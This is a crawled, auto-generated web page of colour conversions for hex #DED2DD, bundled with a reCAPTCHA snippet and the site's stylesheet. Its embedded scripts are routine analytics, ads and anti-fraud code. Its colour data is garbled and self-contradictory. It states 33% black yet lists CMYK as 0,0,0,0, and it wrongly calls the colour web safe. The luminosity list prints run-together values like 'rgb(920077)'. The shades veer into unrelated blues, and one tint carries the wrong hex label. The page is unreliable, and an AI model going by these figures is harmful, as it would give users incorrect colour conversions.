

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rgbcolor.xyz/color-code/222.210.221.html
body_size: 3689
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>#DED2DD Hex Color  |  RGB: 222, 210, 221  | #DED2DD Color Codes</title>
<meta name="Description" content="DED2DD Hex color conversion to RGB, HSL, HSV, CMYK, color chart, schemes, combinations , swatches, palettes and combo mixing of html color codes to get css colour codes.">
<meta name="Keywords" content="#DED2DD, color, colour, combos, palettes, schemes, hex colors, conversions, combination, Color Chart">

<link href="https://www.rgbcolor.xyz/ral/style.css" rel="stylesheet" type="text/css">
</head>
<body style="background-color:#424242;" >
<div class="wrap">
<div class="wrapper">
<p align='center'>
 <a href="/">Colour Codes</a><span>|</span> <a href="/ral/">RAL</a><span>|</span> <a href="/pantone/">PANTONE</a><span>|</span> <a href="/color-code/">RGB</a>|</span> <a href="/color-chart.php">Rgb Color Charts</a>|</span> <a href="/rgb-hex.php">RGB to Hex</a>|</span> <a href="/rgb-hsv.php">RGB to HSV</a>|</span> <a href="/hex-rgb.php">Hex to Rgb</a>|</span> <a href="/rgb-cmyk.php">RGB to CMYK</a>|</span> <a href="/hex-cmyk.php">Hex to cmyk</a>|<a href="/privacy.php">Privacy Policy</a>

</p>


<script type="text/javascript" async="" src="http://www.google-analytics.com/ga.js"></script>
<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38226913-4']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>

<script type="text/javascript" src="https://www.rgbcolor.xyz/cookiejs.js"></script>
<div class="sharp color1">
        <b class="b1"></b><b class="b2"></b><b class="b3"></b><b class="b4"></b>
<div class="content">
<div class="head">
<div class="logo">
<P style="color:#blue; font-weight:bold; font-size:24px">
RGB Colors
</p>
</div>
<div class="head_title">
<h1>DED2DD Hex Color Code</h1>
<h2>#DED2DD Hex Color conversions, schemes, palette, combination, mixer to rgb.</h2>
</div>
</div>
<div class="color_search">
<p>
<p align="center">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-9816945270938969";
/* couponpromodoe top banner */
google_ad_slot = "7595828327";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</p></p>
<div style="background-color:#DED2DD; width:920px; height:70px;">
<P align="center" style="font-weight:bold;font-size:24px">
</p>
</div>
<div class="color_inf">


  
  






<p style=" line-height:20px; margin:0px; color:#666; padding-top:10px;">
The hexadecimal color #DED2DD has red green and blue "RGB color" in this proportion of 87.06% red, 82.35% green and 86.67% blue, and the corresponding RGB percentage values are 222, 210, 221. The #DED2DD html color has 0% cyan, 0% magenta, 0% yellow and 33% black in CMYK color space and the corresponding CMYK values are 0, 0, 0, 0. This web safe color #DED2DD can display on browsers. Other information such as degree, lightness, saturation, monochrome, analogue are shown below.
</p>
</div>
<div class="color_inf">
<h3>Color Conversion with #DED2DD</h3>
<div class="color_r">
<span style="background-color:#FFFAFA;width:150px;height:150px; float:left;"></span>
</div>
<div class="color_p">
<div class="color_s">
<div class="color_h">
Hexadecimal  :
</div>
<span class="color_x"> #DED2DD</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr title="Red Green Blue">RGB</abbr> Decimal :
</div>
 <span class="color_x">222, 210, 221</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >Cyan</abbr> :
</div>
<span class="color_x"> 0% </span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >Yellow</abbr> :
</div>
 <span class="color_x">0% </span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >CMYK</abbr> :
</div>
 <span class="color_x">0%,0%,0%,0%</span>
</div>
<br>
</div>
<div class="color_p">
<div class="color_s">
<div class="color_h">
Magenta :
</div>
 <span class="color_x">0%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
Black :
</div>
 <span class="color_x">0%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
Red :
</div>
 <span class="color_x">87.06%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >Green</abbr> :
</div>
  <span class="color_x">82.35%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
Blue :
</div>
 <span class="color_x">86.67%</span>
</div>
<br>
</div>
</div>


<div class="color_pp">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 5ktc square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9816945270938969"
     data-ad-slot="7926061051"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<div class="color_pp">    
 
<img src="https://www.rgbcolor.xyz/color-code/image/222.210.221.gif" alt="#DED2DD CMYK color chart">
</div>



<div class="color_pp">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 5ktc square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9816945270938969"
     data-ad-slot="7926061051"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<div class="color_pp">
 

<img src="https://www.rgbcolor.xyz/color-code/image/222.210.221.jpg" alt="#DED2DD rgb color chart">

</div>







 <div  class="color_pp">       
<img src="https://www.rgbcolor.xyz/color-code/images/222.210.221.gif" alt="#DED2DD CMYK color mixer">

</div>

<div  class="color_pp"> 
<img src="https://www.rgbcolor.xyz/color-code/images/222.210.221.jpg" alt="#DED2DD rgb color mixer">
</div>





<div class="chart_color">
<div class="chart_color_1">
<h3>CMYK Color combination for #DED2DD</h3>
<div class="color_chart">
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#00FFFF;width:0%;"></span>
</div>
<span class="color_chart_3">Cyan:0%</span>
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#FF00FF;width:0%;"></span>
</div>
<span class="color_chart_3">Magenta:0%</span>
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#FFFF00;width:0%;"></span>
</div>
<span class="color_chart_3">Yellow:0%</span>
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#000000;width:0%;"></span>
</div>
<span class="color_chart_3">Black:0%</span>
</div>
</div>






<div class="chart_color_1">
<h3>RGB Color Combination for #DED2DD</h3>
<div class="color_chart_other">
<div class="color_chart_1" style="margin-top:20px;">
<span class="color_chart_2" style="background-color:#FF0000;width:87.06%;"></span>
</div>
<span class="color_chart_3">Red:87.06%</span>
<div class="color_chart_1" style="margin-top:20px;">
<span class="color_chart_2" style="background-color:#00FF00;width:82.35%;"></span>
</div>
<span class="color_chart_3">Green:82.35%</span>
<div class="color_chart_1" style="margin-top:20px;">
<span class="color_chart_2" style="background-color:#0000FF;width:86.67%;"></span>
</div>
<span class="color_chart_3">Blue:86.67%</span>
</div>
</div>
</div>



<div class="color_inf">
<h3>Color Schemes with #DED2DD</h3>

<p>Css3 Background image <p>

<p>&lt;div style="background-image:myimage.png;"&gt; div information here&lt;/div&gt;
 <p>

<img src="https://www.rgbcolor.xyz/color-code/image/DED2DD.png" alt="#DED2DD background color ">

</div>
<div class="color_action">
<div class="color_code">
<h2>RGB 222, 210, 221 Color for html colour code #DED2DD</h2>
<div class="color_action_1">
<h3>#FFFAFA Border color</h3>
<br>
<div class="color_code_show">
&lt;div style="border:1px solid #DED2DD;"&gt;Border here&lt;/div&gt;
</div>
<br>
<div class="color_code_1" style="border:1px solid #DED2DD;color:#000000;">
#DED2DD Border color here
</div>
</div>
<div class="color_action_1">
<h3>#DED2DD bgcolor</h3>
<br>
<div class="color_code_show">
&lt;div style="background-color:#DED2DD;"&gt;background here &lt;/div &gt;
</div>
<br>
<div class="color_code_2" style="background-color:#DED2DD; color:#000000;">
#DED2DD background color here
</div>
</div>
<div class="color_action_1">
<h3>#DED2DD Text color with hexadecimal code</h3>
<br>
<div class="color_code_show">
&lt;p style="color:#DED2DD"&gt;Write text here&lt;/p&gt;
</div>
<br>
<div>
<p style="color:#DED2DD;margin:0px;">
 Text font color is #DED2DD</p>
</div>
</div>




<div class="color_action_1">
<h3>#DED2DD color css codes</h3>
<br>
<div class="color_code_show">
.Mytext {color:#DED2DD;}
<br>
	.bgcolor {background-color:#DED2DD;}
<br>
		.border {border:1px solid #DED2DD;}
<br>
</div>
</div>
<div class="color_action_1">
<h3>#DED2DD Link color</h3>
<br>
<div class="color_code_show">
&lt;a href="#" style="color:#DED2DD"&gt;Link here&lt;/a&gt;
</div>
<br>
<div>
<a style="color:#DED2DD" href="#">#DED2DD Link color here</a>
</div>
<br>
</div>
</div>
<div class="color_css_show" align="center">

<P>
<h2>Luminosity of #DED2DD</h2>

</p>
<ul class="color_light">

 
<li><a class="color_light_1" style="background-color:#0e0a0d;"><a href="/color-code/14.10.13.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#0e0a0d  rgb(920077)</span> <font color="blue">#0e0a0d</font></a></li>


<li><a class="color_light_1" style="background-color:#2c202b;"><a href="/color-code/44.32.43.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#2c202b  rgb(2891819)</span> <font color="blue">#2c202b</font></a></li>


<li><a class="color_light_1" style="background-color:#493547;"><a href="/color-code/73.53.71.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#493547  rgb(4797767)</span> <font color="blue">#493547</font></a></li>


<li><a class="color_light_1" style="background-color:#674b64;"><a href="/color-code/103.75.100.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#674b64  rgb(6769508)</span> <font color="blue">#674b64</font></a></li>


<li><a class="color_light_1" style="background-color:#836180;"><a href="/color-code/131.97.128.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#836180  rgb(8610176)</span> <font color="blue">#836180</font></a></li>


<li><a class="color_light_1" style="background-color:#9e7a9a;"><a href="/color-code/158.122.154.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#9e7a9a  rgb(10386074)</span> <font color="blue">#9e7a9a</font></a></li>


<li><a class="color_light_1" style="background-color:#b397b0;"><a href="/color-code/179.151.176.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#b397b0  rgb(11769776)</span> <font color="blue">#b397b0</font></a></li>


<li><a class="color_light_1" style="background-color:#c9b5c7;"><a href="/color-code/201.181.199.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#c9b5c7  rgb(13219271)</span> <font color="blue">#c9b5c7</font></a></li>


<li><a class="color_light_1" style="background-color:#ded2dd;"><a href="/color-code/222.210.221.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#ded2dd  rgb(14602973)</span> <font color="blue">#ded2dd</font></a></li>


<li><a class="color_light_1" style="background-color:#f4f0f4;"><a href="/color-code/244.240.244.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#f4f0f4  rgb(16052468)</span> <font color="blue">#f4f0f4</font></a></li>


<h2>Color Shades  of #DED2DD</h2>


<li><span class="color_light_t">lighter/Darker shades:</span> <font class="font_1">Hex values:</font></li>

<li><a class="color_light_1" style="background-color:rgb(222,210,221);"><a href="/color-code/222.210.221.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#DED2DD  rgb(222,210,221)</span> <font color="blue">#DED2DD</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(204,185,216);"><a href="/color-code/204.185.216.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#CCB9D8  rgb(204,185,216)</span> <font color="blue">#CCB9D8</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(186,160,211);"><a href="/color-code/186.160.211.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#BAA0D3  rgb(186,160,211)</span> <font color="blue">#BAA0D3</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(168,135,206);"><a href="/color-code/168.135.206.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#A887CE  rgb(168,135,206)</span> <font color="blue">#A887CE</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(150,110,201);"><a href="/color-code/150.110.201.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#966EC9  rgb(150,110,201)</span> <font color="blue">#966EC9</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(132,85,196);"><a href="/color-code/132.85.196.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#8455C4  rgb(132,85,196)</span> <font color="blue">#8455C4</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(114,60,191);"><a href="/color-code/114.60.191.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#723CBF  rgb(114,60,191)</span> <font color="blue">#723CBF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(96,35,186);"><a href="/color-code/96.35.186.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#6023BA  rgb(96,35,186)</span> <font color="blue">#6023BA</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(78,10,181);"><a href="/color-code/78.10.181.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#4E0AB5  rgb(78,10,181)</span> <font color="blue">#4E0AB5</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(60,0,176);"><a href="/color-code/60.0.176.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#3C00B0  rgb(60,0,176)</span> <font color="blue">#3C00B0</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(42,0,171);"><a href="/color-code/42.0.171.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#2A00AB  rgb(42,0,171)</span> <font color="blue">#2A00AB</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(24,0,166);"><a href="/color-code/24.0.166.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#1800A6  rgb(24,0,166)</span> <font color="blue">#1800A6</font></a></li>


</ul>
<br>
<p>
<h2>Tints of #DED2DD</h2>
</p>

<ul class="color_light">
<li><span class="color_light_t">Darker/lighter shades:</span> <font class="font_1">Hex values:</font></li>

<li><a class="color_light_1" style="background-color:rgb(222,210,221);"><a href="/color-code/222.210.221.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#1800A6  rgb(222,210,221)</span> <font color="blue">#1800A6</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(240,228,239);"><a href="/color-code/240.228.239.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#F0E4EF  rgb(240,228,239)</span> <font color="blue">#F0E4EF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,246,255);"><a href="/color-code/255.246.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFF6FF  rgb(255,246,255)</span> <font color="blue">#FFF6FF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>




</u>
</div>
</div>
<div class="footer">
<ul class="footer_1">
<li class="footer_title">Color Basics</li>
<li><a href="https://www.rgbcolor.xyz/" >Web Safe Colors</a></li>
</ul>
<ul class="footer_1">
<li class="footer_title">Color Tools</li>
<li><a href="https://www.rgbcolor.xyz/color-chart.php" >HTML Color Picker</a></li>
</ul>
<ul class="footer_1">
<li class="footer_title">Links</li>
<li><a href="https://www.rgbcolor.xyz/rgb/" target="new" >Color Names</a></li>
</ul>

<ul class="footer_1">
<li class="footer_title">Nearer colors</li>

</ul>

</div>
</div>
        <b class="b5"></b><b class="b6"></b><b class="b7"></b><b class="b8"></b>
</div>
</div>
<div class="footer_b">
Copyright © 2013<a href="https://www.rgbcolor.xyz/" >Color Code</a>   
</div>
</div>
<br>
<br>
<br>
<br>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q4URqf3NjQwa6JfLFCAmDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768610085887');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.rgbcolor.xyz/ral/style.css
body_size: 1854
content:
body{font-family:Arial,Helvetica,sans-serif;margin:auto;font-size:14px;}img{border:0}body,h1,h2,.wrap,.color_content,.color_p,.head,.color_web,.footer_b{margin:0 auto;}body,.head,.wrap,.color_content,.color_chart_1,.b2,.b3,.b4,.b5,.b6,.b7,.content{background-color:#fff;}.color_search,.color_p,.color_schemes_1,.color_schemes_2,.color_schemes_3,.color_schemes_4,.color_schemes_5,.color_schemes_6,.color_css_show,.color_action_1{background-color:#fefdf9;}.head,.wrap,.wrapper,.color_search,.color_content,.color_inf,.color_r,.color_action,.footer,.chart_color,.footer_b{width:890px;}.head{height:100px;}.logo{float:left; width:210px; margin:15px 10px 0px 10px;}.head_title{width:650px; float:left;}.head_title h1{padding:10px 0 0 12px;}.head_title h2{color:#6b6476;padding:10px 0 0 15px;}a{text-decoration:none;}.wrapper,.color_content{float:left;}.color_search,.head{border-bottom:1px solid #d4d4d4;}.color_search{height:70px;padding-left:30px;}.color_search_1{position:relative;float:left;left:132px;top:27px;}.input_1{text-align:center;margin:20px 0 0 100px;text-align:left;font-size:16px;padding:7px 0 7px 30px;color:#aca899;}.color_button{background-color:#f5810a;color:#fff;font-size:16px;font-weight:bold;position:relative;left:-77px;border:none;padding:6px 6px 6px 6px;width:71px;cursor:pointer;}.color_inf{float:left;margin:1px 0 1px 0;}.color_inf h2{padding-left:10px;}.color_inf p{padding:0 10px 0 10px;text-indent:2em;line-height:20px;}.color_r{float:left;margin:12px 30px 0 10px;width:10px;}.color_s{float:left;color:#000;width:300px;text-align:left;padding-right:5px;}.color_p,.color_chart,.color_chart_other,.color_action_1,.color_code_show{box-shadow:0 1px 2px rgba(0,0,0,0.4);}.color_p{float:left;width:325px;margin:10px 0 0 20px;line-height:28px;padding:5px 0 4px 10px;color:#959289;border:1px solid #ccc;} .color_pp{float:left;width:350px;margin:10px 0 0 20px;line-height:28px;padding:5px 0 4px 10px;color:#959289;border:1px solid #ccc;}.color_h{width:120px;}.color_x{color:#666;}.color_h,.color_x{float:left;font-weight:bold;font-size:14px;}.chart_color_1{float:left;width:430px;margin:20px 0 10px 10px;}.color_chart,.color_chart_other{float:left;width:410px;border:1px solid #ccc;background-color:#fefdf9;padding:5px 0 20px 10px;margin:10px 0 0 0;}.color_chart_other{line-height:32px;}.color_chart_1{width:280px;height:18px;border:1px solid #000;}.color_chart_2{height:18px;float:left;}.color_chart_1,.color_chart_3{float:left;margin:15px 0 0 10px;}.color_chart_3{width:80px;}.color_schemes_1,.color_schemes_2,.color_schemes_3,.color_schemes_4,.color_schemes_5,.color_schemes_6{border:1px solid #ccc;color:#005cb9;font-weight:bold;float:left;padding:5px 0;text-align:center;}.color_schemes_1{margin:10px 0 0 10px;width:140px;}div.color_schemes_b{margin:2px 0 0 5px;}.color_schemes_3{width:345px;margin:10px 0 0 47px;}.color_schemes_6{width:414px;margin:10px 0 0 15px;}.color_schemes_4{width:276px;margin:10px 0 0 50px;}.color_schemes_5{width:210px;margin:10px 0 0 10px;}.color_schemes_b{border:1px solid #ccc;width:60px;height:60px;float:left;display:inline;}.color_schemes_b a{opacity:0;visibility:hidden;}.color_schemes_b a:hover,.color_schemes_b a{width:60px;height:37px;padding:23px 0 0 0;display:block;color:#fff;}.color_schemes_b a:hover{text-decoration:none;opacity:1;}.color_schemes_b span{position:absolute;text-align:left;font-size:12px;padding:2px 4px;margin:-35px 0 0 0;width:100px;font-weight:normal;visibility:hidden;box-shadow:0 0 0 3px rgba(150,150,150,0.2),0px 0 2px rgba(0,0,0,0.3);border:1px solid #d4d4d4;background-color:#fbfbfb;display:block;color:#666;}.color_schemes_b:hover span,.color_schemes_b:hover a{visibility:visible;}.color_schemes_f{margin:2px;width:56px;height:56px;float:left;}.color_code{float:left;padding:0 0 0 10px;width:430px;margin-top:10px;}.color_code h2{margin:0 0 10px 0;}.color_css_show{float:left;width:430px;}.color_css_show h2{text-align:left;padding-left:40px;margin-top:10px;}.color_action_1{border:1px solid #ccc;color:#005cb9;font-weight:bold;float:left;padding:10px 5px;margin:5px 0 10px 0;}.color_code_show{background-color:#fbfbfb;width:398px;color:#666;border:1px solid #d4d4d4;padding:3px 0;font-size:11px;}.color_code_1,.color_code_2{width:398px;text-align:center;padding:10px 0;margin-top:10px;}.color_action{float:left;margin:10px 0 5px 0;}h3{color:#6b6476;margin:0 0 5px 0;}.footer{clear:left;line-height:24px;border-top:1px solid #d4d4d4;}.footer_1{float:left;width:180px;margin:50px 0;}.footer li{list-style-type:none;}.footer_title{font-weight:bold;padding-bottom:8px;}.footer a{text-decoration:none;color:#6b6476;}a:hover{color:#03F;}.footer_b{text-align:center;color:#6b6476;}.footer_b a{line-height:24px;color:#6b6476;padding:20px 10px 10px 10px;}.footer_b a:hover{color:#03F;}.color_light{width:400px;}.color_light ul{margin:0;padding:0;}.color_light li{width:400px;list-style-type:none;float:left;}.font_1{font-size:14px;color:#6b6476;font-weight:bold;}.font_2{color:#666;}.color_light_t{text-align:left;font-size:14px;color:#6b6476;font-weight:bold;}.color_light_1,.color_light_t{width:280px;height:24px;float:left;}.color_light li:hover span{visibility:visible;}.color_light_2{visibility:hidden;width:300px;height:20px;float:left;margin:0 0 0 -290px;position:relative;top:0;padding-top:4px;}.color_web{width:870px;}.color_web_show{margin-top:5px;width:876px;font-weight:bold;text-align:center;}.color_web p{text-indent:2em;line-height:20px;}.clear{clear:left;clear:both;}.color_model{width:100%;}.color_model p{float:left;width:500px;line-height:22px;}.color_model img{float:left;width:300px;margin:0 10px 0 50px;}.sharp{width:100%;margin:10px 0 10px 0;float:left;margin-right:2%;}.b1,.b2,.b3,.b4,.b5,.b6,.b7,.b8{height:1px;font-size:1px;overflow:hidden;display:block;}.b1,.b8{margin:0 5px;}.b2,.b7{margin:0 3px;border-right:2px solid;border-left:2px solid;}.b3,.b6{margin:0 2px;border-right:1px solid;border-left:1px solid;}.b4,.b5{margin:0 1px;border-right:1px solid;border-left:1px solid;height:2px;}.content{border-right:1px solid;border-left:1px solid;overflow:hidden;}.b2,.b3,.b4,.b5,.b6,.b7,.content{border-color:#d4d4d4;}.b1,.b8{background-color:#d4d4d4;}.miniColors-trigger{height:22px;width:22px;background:url(http://www.rgbcolor.us/color-code/trigger.png) center no-repeat;vertical-align:middle;margin:0 .25em;display:inline-block;outline:none;}.miniColors-selector{position:absolute;width:175px;height:150px;background:#FFF;border:solid 1px #BBB;-moz-box-shadow:0 0 6px rgba(0,0,0,.25);-webkit-box-shadow:0 0 6px rgba(0,0,0,.25);box-shadow:0 0 6px rgba(0,0,0,.25);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;padding:5px;z-index:999999;}.miniColors-selector.black{background:#000;border-color:#000;}.miniColors-colors{position:absolute;top:5px;left:5px;width:150px;height:150px;background:url(http://www.rgbcolor.us/color-code/gradient.png) center no-repeat;cursor:crosshair;}.miniColors-hues{position:absolute;top:5px;left:160px;width:20px;height:150px;background:url(http://www.rgbcolor.us/color-code/rainbow.png) center no-repeat;cursor:crosshair;}.miniColors-colorPicker{position:absolute;width:11px;height:11px;background:url(http://www.rgbcolor.us/color-code/circle.gif) center no-repeat;}.miniColors-huePicker{position:absolute;left:-3px;width:26px;height:3px;background:url(http://www.rgbcolor.us/color-code/line.gif) center no-repeat;}td{ padding:4px 0px;}.tr_w a{ color:#fff; text-decoration:none;} .tr_w u{ color:#fff;} .tr_b a{ color:#000; text-decoration:none;} .tr_b u{ color:#000;}.pagelikes {position:fixed;width:60px;top:15%;left:10px;text-align:center;border:1px solid #d4d4d4;background:#FFF;padding:8px;-webkit-border-radius: 10px;-moz-border-radius: 10px;border-radius: 10px;}.fb-like{margin-left:7px;}